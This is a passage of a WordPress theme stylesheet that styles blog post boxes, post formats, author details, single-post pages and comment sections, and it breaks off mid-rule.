.themetechmount-box-blog .themetechmount-blogbox-desc-footer {
	padding-top: 22px;
	padding-bottom: 6px;
	font-weight: 600;
}
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a {
	position: relative;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-blogbox-desc-footer{
	padding-bottom: 15px;
	padding-top: 13px;
}
.themetechmount-box-topimage .tm-post-footer-meta {
	border-top: 1px solid #e4e4e4;
}
.post.themetechmount-box-blog-classic .tm-box-post-icon,
.themetechmount-box-blog .tm-box-post-date {
	height: 66px;
	width: 64px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
	background-color: #9aca40;
	position: absolute;
	top: -20px;
	right: 20px;
	font-weight: 600;
	font-size: 26px;
	line-height: 18px;
	padding-top: 13px;
}
.themetechmount-box-blog .tm-box-post-icon {
	bottom: -30px;
	left: 20px;
	top:auto;
} 
.post.themetechmount-box-blog-classic .tm-box-post-date {
	height: 62px;
	width: 69px;
	background-color: #129ce7;
	position: absolute;
	top: 30px;
	left: 30px;
	font-weight: 500;
	font-size: 26px;
	line-height: 20px;
	padding-top: 13px;
	padding-bottom: 7px;
	z-index: 1;
	color:#fff;
	text-align: center;
}

/** Read more Button border**/
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before {
	width: 100% !important;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:hover:after {
	width: 100% !important;
	right: auto;
	left: 0;
}
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:before,
.themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:after,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:before,
.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:after {
	position: absolute;
	content: "";
	bottom: 0;
	left: auto;
	right: 0;
	width: 0;
	height: 2px;
	background-color: #eaecee;
	transition: all 0.2s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
}

/*** Left Image Right content ***/
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-content,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-img-left{
	display: none;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-quote .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-link .themetechmount-box-img-left,
.themetechmount-box-blog.themetechmount-blog-box-view-left-image.tm-no-featured-content .themetechmount-box-content{
	width: 100%;    
	display: block;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	-moz-transition: 0.5s;
	transition: 0.5s;
	background-color: #fff;
}

.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item:after{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-post-item-thumbnail{
	float: left;
}
.themetechmount-boxes-view-carousel .themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item {
	margin: 7px;
	margin-left: 0px;
}
.themetechmount-boxes-view-carousel.tm-blog-leftright-view.tm-heading-with-border .slick-slider {
	margin-top:-19px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;   
	padding: 10px;
}
.tm-col-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a,
.tm-bgcolor-skincolor .themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-entry-meta a{
	color: #8d9297;
}
.themetechmount-box-img-left {
	padding-left: 0;
	padding-right: 0;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-meta{
	border: none;
	padding: 0;
	margin: 10px 0px;
}
.themetechmount-blog-box-view-left-image .tm-box-post-date {
	bottom: 11px;
	left: 11px;
}
article.themetechmount-box-blog-classic .tm-post-entry-header {
	padding-bottom: 10px;
	border-bottom: 1px solid #f2f2f2;
	margin-bottom: 21px;
}
.themetechmount-box-blog .tm-post-entry-header {
	min-height:52px;
}
.themetechmount-box-blog .themetechmount-box-desc-text,
.themetechmount-box-blog .themetechmount-box-desc {
	padding-top: 9px;
}
.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc-text {
	padding-top: 10px;
}
.themetechmount-box-blog .tm-post-entry-header,
article.themetechmount-box-blog-classic .tm-post-entry-header {
	position: relative;
}
.themetechmount-box-blog .entry-header:not(.tm-titlebar) .entry-title {  
	margin-bottom: 4px;
}
.themetechmount-box-blog-classic .entry-header:not(.tm-titlebar) .entry-title {
	font-size: 28px;
	line-height: 38px;
	font-weight: 600;
	margin-bottom: 12px;
	position: relative;
}
.themetechmount-box-blog .entry-header {
	margin-top: 0px;
}
.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content h4{
    font-size: 18px;
    line-height: 27px;
    font-weight: 600;
}
.themetechmount-blog-box-view-left-image .themetechmount-box-content .themetechmount-box-desc{
	border-top:1px solid #f2f2f2;
	margin-top: 10px;
	padding-top: 7px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a {
	font-size: 14px;
}
.themetechmount-blog-box-view-left-image .tm-entry-footer a:not(:hover) {
	color: #8093a8;
}
.themetechmount-blog-box-view-left-image .tm-entry-meta-wrapper{
	padding: 0px 0px 1px 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory .cat-links a {
	color:#fff;
	font-size: 14px;
}
.tm-meta-line.byline img,
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.cat-links {
	display: none;
}
.themetechmount-box-blog-classic .tm-entry-meta .tm-meta-line.byline img {
	display: inline-block;
}

/*** Blog box meta details ***/
.themetechmount-box-blog .themetechmount-meta-details .themetechmount-blogbox-meta-row-date:after{	
	position: absolute;
	right: 11px;
	top: -3px;
	width: 0;
	height: 0;
	content: " / ";
	font-size: 15px;
}
.themetechmount-meta-details, 
.themetechmount-meta-details a,
.themetechmount-meta-details i{
	font-size: 14px;
	color: #656565;	
}
.themetechmount-meta-details i{
	padding-right: 3px;
}
.themetechmount-meta-details a:hover{
	text-decoration:none;
}


/*** No image view ***/
.themetechmount-box-blog.tm-no-featured-content:not(.themetechmount-blog-box-view-left-image):not(.themetechmount-blog-box-view-right-image) .tm-box-post-date{	
	bottom: -72px;	
}
.themetechmount-box-blog.tm-no-featured-content .tm-post-format-icon-wrapper {
	top: 0px;
}

/* End No image view*/

.tm-entry-meta-wrapper .tm-social-share-wrapper {  
	padding-bottom: 0px;
}
.tm-entry-meta-wrapper  .tm-social-share-links ul li {  
	padding-right: 10px;
	padding-top: 0;
}
.tm-entry-meta-wrapper .tm-social-share-links ul {
	padding-right: 0px;
}
.tm-entry-meta .tm-meta-line{
	padding-right: 15px;
	position: relative;
	color: #8093a8;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
	padding-right: 23px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:after {
	position: absolute;
	content: "";
	right: 9px;
	top: 6px;
	background-color: #8093a8;
	width: 6px;
	height: 6px;
	border-radius: 50%;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line.cat-links:after {
	top: 0px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line:last-child:after {
	content: unset;
}

.themetechmount-box-view-top-image .tm-entry-meta .tm-meta-line a,
.themetechmount-box-view-top-image .tm-post-cat .tm-meta-line a{
	color: #494949;
	font-size: 15px;
}

.themetechmount-box-blog .tm-post-format-icon-wrapper {
	height: 40px;
	width: 47px;
	background-color: #fff ;
	text-align: center;
	color: #18336c;
	position: absolute;
	right: 0;
	top: 17px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper i {
	position: absolute;
	top: 11px;
	right: 0;
	left: 0;
	font-size: 18px;
	line-height: 19px;
}
.themetechmount-box-blog-classic .tm-post-format-icon-wrapper{
    height: 50px;
    width: 50px;
    background-color: #004b8d;
    text-align: center;
    color: #fff;
    position: absolute;
    right: -15px;
    top: 25px;
    border-radius: 3px;
    line-height: 50px;
    font-size: 19px;
	z-index: 1;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	text-transform: uppercase;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month{
	width:100%;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month,
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	color: #fff;
}
.themetechmount-box-blog-classic .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year {
	display:none;
}
.themetechmount-box-blog .tm-post-format-icon-wrapper:before, 
.themetechmount-post-box-icon-wrapper:before {
	content:none;
}
.themetechmount-box-blog.themetechmount-blogbox-format-quote blockquote {
	margin: 40px 40px;
}
.themetechmount-box-blog-classic.tm-no-featured-content .tm-post-format-icon-wrapper:before {
	display: block;
}
.single .tm-titlebar-wrapper.entry-header {
	margin-bottom: 50px;
}
.themetechmount-boxes-blog .themetechmount-box-topimage .tm-post-featured-wrapper {
	overflow:hidden;
}
.themetechmount-boxes-blog .themetechmount-box-topimage img.wp-post-image {
	transition: transform 0.5s ease-in-out;
}
.themetechmount-box-blog .themetechmount-post-date-wrapper .themetechmount-entry-date .entry-month .entry-year{
	padding-left:3px;
}

/*** Blog Classic ***/

article.themetechmount-box-blog-classic{
	margin-bottom: 50px;
	padding-bottom: 0px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-post-cat {
	padding-bottom: 4px;
}
.single article.themetechmount-box-blog-classic{
	margin-bottom: 70px;
	border-bottom: none;
}
.single article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper {
	right: -21px;
	left: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta {
	position: relative;
	display: block;
	width: auto;
	margin-left: 0px;
}
.post.themetechmount-box-blog-classic .tm-right-meta .themetechmount-commentbox,
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-classic-footer-meta .tm-entry-meta .tm-meta-line {
	color: #7f7f7f;
	font-size: 14px;
}
article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	overflow:hidden;
}
.single article.themetechmount-box-blog-classic .tm-featured-outer-wrapper .tm-featured-wrapper {
	padding-right: 0px;
}
.single article.themetechmount-box-blog-classic:hover .tm-featured-outer-wrapper .tm-featured-wrapper img {
	transform: unset;
}
/*** Blog Classic ( no image)***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon .tm-social-share-links ul li {
	padding-top: 8px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	margin-top: 0px;
	bottom: -30px;
	right: 17px;
}
.single article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm_classic_post_icon {
	bottom: -63px;
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic .tm-post-cat{
	padding-right: 240px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right {
	display: block;
	width: 100%;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .tm-col-right{
	padding-right: 40px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content .themetechmount-post-date-wrapper{
	left: 32px;
	right: auto;
	top: 24px;
}
article.themetechmount-box-blog-classic.tm-no-featured-content.format-quote .tm-featured-outer-wrapper,
article.themetechmount-box-blog-classic.tm-no-featured-content.format-link .tm-featured-outer-wrapper {
	margin-top: 0px;	
}
.more-link-wrapper{
	display: block;
}
.more-link-wrapper a{
	display: inline-block;
}
.more-link-wrapper{	
	margin-top: 30px;
}
article.post .more-link-wrapper a.more-link{
	padding: 10px 45px 10px 34px;
	border-radius: 22px;
	color: #fff;
	position: relative;
}
article.post .more-link-wrapper a.more-link:after {
	font-family: "tm-labpeak-icons";
	content: '\e809';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 8px;
	font-size: 24px;
	position: absolute;
	right: 13px;
	top: 10px;
}

/*** Blog Author details ***/
.author-info{
    border: 1px solid #eaeff5;
    padding: 30px;
    background-color: #f5f9fd;
    position: relative;
    margin-top: 30px;
}
body.author .author-info{
	margin-bottom: 80px;
}
.author-info .author-title{
    margin-bottom: 5px;
    font-size: 22px;
    margin-top: 0px !important;
}
.author-info .author-avatar {
	margin: 0 30px 0 0;
	float: left;
}
.author-info .author-avatar img{
    border-radius: 0px;
    width: 90px;
    height: 90px;
}
.author-info .author-description{
	overflow:hidden;
}
.tm-author-social-links{
	margin: 0;
	margin-left: 116px;
	padding: 0;
	margin-top: 12px;
}
.tm-author-social-links ul{
	list-style: none;
}
.tm-author-social-links li{
	display: inline-block;
	margin-left: 10px;
}
.tm-author-social-links li a{
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    color: #18336c;
    border-radius: 3px;
    text-align: center;
    background-color: #fff;
    margin-bottom: 5px;
}
.tm-author-social-links li a:hover{
	 color: #fff;
}
/*** Blog Format (Sticky) ***/
article.sticky {
	background-color: #fff;
	border: 4px solid #f5f9fd;
}
article.themetechmount-box-blog-classic.sticky .tm-blog-classic-box-content {
    padding: 0px 30px 15px;
}
article.sticky .entry-content{
	margin-bottom: 0px;
}
article.sticky.themetechmount-box-blog-classic .tm-post-format-icon-wrapper:after {
	border-bottom-color: #FAFAFA;
}
/*** Blog Format (Gallary) ***/
article.themetechmount-blogbox-format-gallery .slick-dotted.slick-slider,
article.post.format-gallery .slick-dotted.slick-slider {
	margin-bottom: 0;
}
article.themetechmount-blogbox-format-gallery .slick-dots,
article.post.format-gallery .slick-dots {
	position: absolute;
	top: auto;
	z-index: 10;
	text-align: center;
	margin: 0;
	width: 100%;
	bottom: 15px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li,
article.post.format-gallery .slick-dots li {
	width: 12px;
}
article.themetechmount-blogbox-format-gallery .slick-dots li button,
article.post.format-gallery .slick-dots li button {
	background-color: transparent;
	display: block;
	cursor: pointer;
	padding: 0;
	text-indent: -9999px;
	width: 10px!important;
	height: 10px!important;
	border: 1px solid #FFF;
	box-shadow: none;
	border-radius: 50%;
	transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-col-bgcolor-dargrey .slick-dots li button,
.tm-col-bgcolor-skincolor .slick-dots li button,
.tm-bgcolor-dargrey .slick-dots li button,
.tm-bgcolor-skincolor .slick-dots li button,
article.themetechmount-blogbox-format-gallery .slick-dots li.slick-active button,
article.themetechmount-blogbox-format-gallery .slick-dots li button:hover,

article.post.format-gallery .slick-dots li.slick-active button,
article.post.format-gallery .slick-dots li button:hover {
	background-color: #fff;
}
/*** Blog Format (MP3) ***/
article.themetechmount-blogbox-format-audio .tm-post-format-audio-mp3,
article.format-audio .tm-post-format-audio-mp3{
	background-color: #222;
	padding: 22px 47px;
}

/*** Blog Format (Link) ***/
.post_format-post-format-link .entry-content a{
	font-size: 15px;
	font-weight:bold;
}
.tm-post-featured-link-wrapper .tm-post-featured-link {
	background: rgba(0, 0, 0, 0.74);
	padding: 110px 50px;
	text-align: center;
}
.tm-post-featured-quote,
.tm-post-featured-link-wrapper{
	background-size: cover;
	background-position: 100%;
}
article.themetechmount-blogbox-format-link .tm-format-link-title,
article.post.format-link .tm-format-link-title{
	text-transform: uppercase;
	font-size: 25px;
	margin-bottom: 15px;
	color: #fff;
	font-weight: 600;
}
article.themetechmount-blogbox-format-link .tm-format-link-url,
article.post.format-link .tm-format-link-url{
	font-size: 18px;
	font-style: italic;
}

/*** Blog Format (Qoute) ***/
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-link .tm_classic_post_icon {
	bottom: 0px;  
}
article.post.tm-no-featured-content.themetechmount-box-blog-classic.themetechmount-blogbox-format-quote .tm_classic_post_icon {
	bottom: 65px;
}
.tm-post-featured-quote {
	padding: 20px;
}
article.post.format-quote .tm-post-featured-quote {
	padding: 80px 50px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-post-entry-header {
	display: none;
}
article.post.themetechmount-box-blog-classic .tm-post-featured-quote blockquote {
	margin: 0;
}
article.post.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 100px;
}
article.post.themetechmount-box-blog-classic.format-quote{
	padding-bottom: 60px;
}
article.post.themetechmount-box-blog-classic.format-quote .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-left{
	width: 100%;
}
body:not(.single) article.post.themetechmount-box-blog-classic.format-quote .tm-col-right{
	display: none;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
article.post.format-link .tm-featured-outer-wrapper{
	margin-bottom: 0px;
}
.tm-post-featured-quote:after {
	content: " ";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.74);
	top: 0;
	left: 0;
	z-index: 1;
}
.tm-post-featured-quote blockquote {
	z-index: 2;
	position: relative;
	border: 0;
	background: transparent;
	color: white;
	font-size: 30px;
	line-height: 40px;
	padding: 0;
	margin: 10px 40px;
}
.themetechmount-boxes-blog.themetechmount-boxes-col-five .tm-post-featured-quote blockquote {
	font-size: 22px;
	line-height: 30px;
	padding: 0;
	margin: 15px 0;
}
.tm-post-featured-quote blockquote cite {
	color: rgb(255, 255, 255);
	font-size: 19px;
	padding-top: 20px;
	text-align: left;    
}

/*** Fluid Video Iframe ***/
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w{
	position: relative;
	overflow: hidden;
	padding-bottom: 60%;
	padding-top: 25px;
	height: 0;
}
article.post_format-post-format-video .tm-post-format-video,
article.themetechmount-blogbox-format-video .tm-post-format-video {
	padding-bottom: 61.25%;	
}
article.post_format-post-format-video .tm-post-format-video iframe,
article.themetechmount-blogbox-format-video .tm-post-format-video iframe,
article.post_format-post-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio iframe,
article.themetechmount-blogbox-format-audio .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w iframe{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: none;
}
.single-post  .themetechmount-blogbox-footer-readmore{
	display: none;
}
.single-tribe_events #tribe-events-content .gallery,
.single-post .tm-blog-classic-box-content .gallery  {
	margin-bottom: 0px;	
}
article.post_format-post-format-video.themetechmount-box-topimage .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-box-topimage .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-box-topimage .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 78.25%;
}
article.post_format-post-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video, 
article.themetechmount-blogbox-format-video.themetechmount-blog-box-view-left-image .tm-post-format-video,
article.post_format-post-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .themetechmount-blogbox-format-audio,
article.themetechmount-blogbox-format-audio.themetechmount-blog-box-view-left-image .tm-post-format-audio:not(.tm-post-format-audio-mp3) .tm-blogbox-audio-mp3player-w {
	padding-bottom: 230px;
}
.wp-block-button {
    margin-bottom: 1.5em;
}
body .wp-block-cover-image .wp-block-cover-image-text,
body .wp-block-cover-image .wp-block-cover-text,
body .wp-block-cover-image h2,
body .wp-block-cover .wp-block-cover-image-text, 
body .wp-block-cover .wp-block-cover-text,
body .wp-block-cover h2 {
    color: #fff;
}
.wp-block-cover, .wp-block-cover-image {
	margin: 0 1.75em 1.5em 0;
}
.has-large-font-size {
    line-height: 1.4;
}
.entry-content .wp-block-archives-dropdown {
    margin-bottom: 10px;
}
/*** Single Media ***/
.single-post .themetechmount-box-blog-classic .tm-post-featured-outer-wrapper {
	margin-bottom: 20px;
}
.single-post .themetechmount-box-blog-classic .tm-blog-classic-box-content {
	padding: 0px;
	margin: 0;
}
.single-tm_portfolio .tm-single-pf-footer .clearfix,
.single-post .themetechmount-blogbox-sharebox .clearfix {
	display: inline-block;
}
.single-tm_portfolio .tm-pf-single-category-w ,
.single-post .tm_tag_lists {
	float: left;
}
.single-post .tm-social-share-post-wrapper{
	text-align: left;
	padding: 0px;
	border-radius: 0px;
}
.single-post .tm-post-prev-next-buttons {
	border-bottom: 1px solid #e9ecef;
	border-top: 1px solid #e9ecef;
}
.single-post .tm-social-share-links ul li {
	display: inline-block;
	padding-right: 7px;
	padding-top: 6px;
}
.single-post .tm-social-share-title {
	margin-top: 11px;
	font-weight: 600;
}
.single-post article.post .entry-content {
	margin-bottom: 20px;
}
.single-post .tm-post-prev-next-buttons {
	margin-top: 20px;
	margin-bottom: 10px;
	padding-top: 30px;
	padding-bottom: 10px;
}
.single-tm_portfolio .tm-pf-single-category-w a,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a {
	padding: 9px 25px;
	background-color: #f5f9fd;
	font-size: 15px;
	display: inline-block;
	margin-right: 3px;
	font-weight: 500;
	margin-bottom: 7px;
	border-radius: 3px;
}
.single-tm_portfolio .tm-pf-single-category-w a:hover,
.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover {
	color:#fff;
}
.single-post .themetechmount-blogbox-sharebox {
	display: block;
	clear: both;
	overflow: hidden;
	padding-top: 20px;
	border-top: 1px solid #dce1e9;
}
.single-post .comments-area {
	margin-top: 50px;
	margin-bottom: 0px
}
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h1,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h2, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h3,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h4,
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h5, 
.single article.themetechmount-box-blog-classic .tm-blog-classic-box-content h6 {
	margin-top: 20px;
}
article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-list {
	display: inline-block;
	margin-top: 5px;
	margin-bottom: 0;
}
article.type-attachment .entry-attachment {
	text-align: center;
	border: 1px solid #dadada;
	background: #f3f3f3;
	padding: 15px;
}
span.tm-publised-in-wrapper {
	border: 1px solid #dadada;
	display: block;
	margin-top: 30px;
	padding: 15px;
	text-align: center;
}
.tm-publised-in-wrapper span.meta-nav {
	font-size: 12px;
}
.tm-publised-in-wrapper span.post-title {
	font-size: 25px;
	display: block;
}
.single-post article.post .entry-content ol li,
.single-post article.post .entry-content ul li {
	padding-bottom: 5px;	
}
.entry-content img.alignright, .entry-content img.alignleft, .entry-content img.aligncenter {
	clear: both;
}
/*** Single Media Next Previous ***/
#image-navigation.navigation .nav-previous {
	float: left;
	padding-top: 7px;
	padding-left: 25px;
}
#image-navigation.navigation .nav-next {
	float: right;
	padding-top: 7px;
	padding-right: 25px;
}
.navigation a:hover {	
	text-decoration: none;
}

/*** Comment section ***/
.comments-area .comments-title,
.single-post .comments-area .comments-title,
#respond .comment-reply-title {
	font-size: 26px;
	line-height: 36px;
}
.comment-list .children {
	margin-left: 35px;
}
.comment-list li.comment {
	position: relative;
	margin-top: 30px;
}
.tm-comment-owner{
	display: block;
	font-size: 18px;
	font-style: normal;
}
.tm-comment-owner, .tm-comment-owner a, .comment-meta .tm-comment-owner a{
	display: block;
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
}
.tm-comment-owner a{
	font-size: 16px;
	font-weight: normal;
}
.comment-body .comment-reply-link:after {
	position: absolute;
	top: 5px;
}
.comment-reply-link:after {
	font-family: 'tm-labpeak-icons';
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	margin-right: .2em;
	text-align: center;
	opacity: 1;
	font-variant: normal;
	text-transform: none;
	line-height: 22px;
	font-size: 14px;
	content: "\e809";
	margin-left: 8px;
	vertical-align: bottom;
}
.comment-list, .comment-list .children {
	list-style-type: none;
	padding: 0;
	margin-top: 0;
}
.comment-list > li:last-child:after {
	display: none;
}
.comment-body {
	margin-left: 105px;
	margin-top: 35px;
	margin-bottom: 30px;
	padding: 22px 20px;
	position: relative;
	background-color: #f5f9fd;
	border: 1px solid #f5f9fd;
}
.comment-body:after, .comment-body:before {
    position: absolute;
    top: 17px;
    width: 0;
    height: 0;
    border-width: 10px 12px 10px 0;
    border-style: solid;
    border-color: transparent #f5f9fd transparent #f5f9fd;
    z-index: 1;
    content: "";
    left: -12px;
}
.pingback .comment-author {
	display:none;
}
.comment-author {
	float: left;
	text-align: center;
	width: 80px;
	height: 80px;
	display: block;
	margin-right: 25px;
	overflow: hidden;
	margin-left: -125px;
	margin-top: -20px;
}
.comment-author img{
	max-width: 100%;
	height: auto;    
}
.comment-body .author-content-wrap .tm-comment-owner  {
	display: inline-block;
	padding-right: 15px;
}
.comment-author .fn {
	word-wrap: break-word;
}
.comment-author .fn, 
.comment-author .url, 
.comment-reply-link, 
.comment-reply-login {
	color: #838383;
	font-size: 14px;
	font-style: normal;
	font-weight: normal;
}
.comment-author .fn{
	color: rgba(0, 0, 0, 0.6);
}
.comment-list a.comment-reply-link {
	border: 1px solid #18336c;
	color: #fff;
	font-size: 13px;
	padding: 3px 30px 3px 17px;
	position: relative;
	border-radius: 3px;
	font-weight: 500;
	background-color: #18336c;
}
.comment-reply-link:before, 
.comment-reply-login:before {	
	margin-right: 7px;
}
.says {
	display: none;
}
.no-avatars .comment-author {
	margin: 0 0 5px;
	max-width: 100%;
	position: relative;
}
.no-avatars .comment-metadata, 
.no-avatars .comment-content, 
.no-avatars .comment-list .reply {
	width: 100%;
}
.comment-list .edit-link {
	margin-left: 20px;
}
.comment-meta, .comment-meta a {
	color: #8093a8;
	font-size: 13px;
}
.ping-meta {
	color: #a2a2a2;
	font-size: 13px;
	line-height: 1;
}
.comment-awaiting-moderation {
	color: #a2a2a2;
}
.comments-area ol.comment-list {
	margin-bottom: 30px;
}
.comments-area .comment-respond {
	padding-top: 10px;
}
.pingback .comment-meta {	
	margin-left: 0px;	
	padding-left: 0px;
}
.trackback .comment-body,
.pingback .comment-body {
	margin-left: 0px;	
}

/*** Comment form ***/
.comment-form textarea::-webkit-input-placeholder,
.comment-form input::-webkit-input-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-moz-placeholder,
.comment-form input:-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea::-moz-placeholder,
.comment-form input::-moz-placeholder {
	color: #8a91ac;
}
.comment-form textarea:-ms-input-placeholder,
.comment-form input:-ms-input-placeholder {
	color: #8a91ac;
}

.comment-form p:not(.comment-notes){
	margin-bottom:20px;
}
.themetechmount-page-full-width.themetechmount-boxed .comments-area {    
	margin: 30px 15px 60px 15px;
}
.comments-area{
	margin-top: 60px;
	margin-bottom: 60px;
}
.comment-form{
	margin-bottom:20px;
}
.comment .comment-respond {
	margin-bottom: 20px;
	padding: 20px;
}
.comment-reply-title small a {
	color: #131310;
	display: inline-block;
	float: right;
	height: 16px;
	overflow: hidden;
	width: 16px;
}
ol.comment-list li #respond{
	width: 100%;	
	padding: 25px 0;
	margin-bottom: 34px;
	padding-bottom: 0px;
}
.comment-reply-title small a:hover {
	color: #ed331c;
	text-decoration: none;
}
.comment-reply-title small a:before {
	font-family: FontAwesome;
	content: "\f00d";
	vertical-align: top;
}
.sidebar .comment-list .comment-reply-title, 
.sidebar .comment-list .comment-respond .comment-form {
	padding: 0;
}
.comment-form .comment-notes {
	margin-bottom: 10px;
	font-size: 15px;
}
.tm-comment-date-link{
	float: right;
}
.tm-fn{
	font-size: 17px;
	color: #2c2c2c;
	font-weight: bold;
}
.comment-body .tm-fn a{
